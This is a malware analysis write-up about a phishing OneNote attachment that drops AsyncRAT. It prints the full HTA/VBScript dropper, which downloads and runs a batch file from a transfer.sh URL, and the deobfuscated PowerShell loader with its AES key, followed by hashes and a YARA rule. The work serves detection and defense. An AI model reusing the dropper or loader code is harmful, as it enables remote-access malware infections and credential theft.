OneNote AsyncRAT Malware Analysis
Malicious-OneNote-AsyncRAT-Analysis
Security Researchers discovered that Threat actors now using OneNote attachments in phishing emails that infect victims with remote access malware which can be used to install further malware, steal passwords, or even cryptocurrency wallets.
Malware Sample
MD5: af9e5a25e7ce6b5cdfbb8ebbede5de0c
SHA256: 15212428deeeabcd5b11a1b8383c654476a3ea1b19b804e4aca606fac285387f
Basic Static Analysis
-
Attackers sending OneNote file as an attachment using email and using simple trick to hide suspicious script.
-
The suspicious VBS macro linked to the “Click to view document” PNG picture is just behind this picture.
-
Once User clicked on view document VBS macro will execute.

Dump OneNote File content
-
There is an awesome tool created by Didier Stevens to dump content from the OneNote file. Check the below output. OneNote file containing two PNG and one HTA file.
-
Steam number 2 holds the HTA script (starting with “<!”).
REMnux: python3 onedump.py "file name"

- Below are the dumped files, Where “Click to view document” image used to trick user and execute script.

-
If you look into below HTA file we can see first ExecuteCmdAsync invoke WebRequest -Uri and downloading notes_to_do_list.one file and writing on disk as invoice.one which is simple note and not malicious.
-
The second ExecuteCmdAsync downloading sky.bat file and writing on disk in tmp folder as system32.bat and execute.

Strings Check
- HTA file is not obfuscated and we can see HTA file in Strings output as well.
REMnux: strings "file name"
remnux@remnux:~/Downloads$ strings Invoice.one
<html>
<head>
<HTA:APPLICATION icon="#" WINDOWSTATE="normal" SHOWINTASKBAR="no" SYSMENU="no" CAPTION="no" BORDER="none" SCROLL="no" />
<script type="text/vbscript">
' Exec process using WMI
Function WmiExec(cmdLine )
Dim objConfig
Dim objProcess
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
WmiExec = dukpatek(objProcess, objConfig, cmdLine)
End Function
Private Function dukpatek(myObjP , myObjC , myCmdL )
Dim procId
dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
End Function
Sub AutoOpen()
ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://www.onenotegem.com/uploads/soft/one-templates/notes_to_do_list.one -OutFile $env:tmp\invoice.one; Start-Process -Filepath $env:tmp\invoice.one"
ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri https://transfer.sh/get/5dLEvB/sky.bat -OutFile $env:tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat"
End Sub
' Exec process using WScript.Shell (asynchronous)
Sub WscriptExec(cmdLine )
CreateObject("WScript.Shell").Run cmdLine, 0
End Sub
Sub ExecuteCmdAsync(targetPath )
On Error Resume Next
Err.Clear
wimResult = WmiExec(targetPath)
If Err.Number <> 0 Or wimResult <> 0 Then
Err.Clear
WscriptExec targetPath
End If
On Error Goto 0
End Sub
window.resizeTo 0,0
AutoOpen
remnux@remnux:~/Downloads$
Second Stage Payload
-
System32.bat file is obfuscated, Lot of environment variables are created and concatenated to build commands. If it’s difficult to read, it’s easy to deobfuscate.
-
Just add a “echo” at the beginning of all lines at the bottom of the file and execute it or you can use Procmon tool to PowerShell executed command.
SHA256: d329a265d4005b2cb8902d6148ff5e4477f2203bc2e476e51e5895f9be99c53e

- Capture the process ecexution using Procmon, If you open the process start operation you can see the deobfuscated command.

- This script is a dropper. You can see base64 encoded payload is located in the file and read by PowerShell. Payload is identified by lines starting with ”:: “.
"system32.bat.exe" -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Local\Temp\system32.bat').Split([Environment]::NewLine)
foreach ($YiLGW in $eIfqq)
{
if ($YiLGW.StartsWith(':: '))
{
$VuGcO = $YiLGW.Substring(3)
break
}
}
$uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO)
$BacUA = New-Object System.Security.Cryptography.AesManaged
$BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC
$BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('CeRsc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=')
$BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==')
$Nlgap = $BacUA.CreateDecryptor()
$uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length)
$Nlgap.Dispose()
$BacUA.Dispose()
$mNKMr = New-Object System.IO.MemoryStream(, $uZOcm)
$bTMLk = New-Object System.IO.MemoryStream
$NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress)
$NVPbn.CopyTo($bTMLk)
$NVPbn.Dispose()
$mNKMr.Dispose()
$bTMLk.Dispose()
$uZOcm = $bTMLk.ToArray()
$gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm)
$PtfdQ = $gDBNO.EntryPoint
$PtfdQ.Invoke($null, (, [string[]] ('')))

Payload Extraction
- The payload is AES encrypted, you can see AES keys in deobfuscated script. We will use these keys to decrypt payload.


- The decrypted PE file is an ASyncRAT. Check the below file hash.
SHA256: f8b823dc5519d25ef2599725c25306171a8496069b1ba56cb854323ae98d10d1

YARA Rule
rule malicious_onenote {
meta:
description = "Detects malicious onenote files"
strings:
$hta = "hta:application" nocase
$hta_script = "type=\"text/vbscript\""
$hta_open = "autoopen" nocase
condition:
uint32be(0x0) == 0xE4525C7B
and 2 of them
}
-
You can find detailed Yara rule on YARAify website.
https://yaraify.abuse.ch/yarahub/rule/MALWARE_OneNote_Delivery_Jan23/
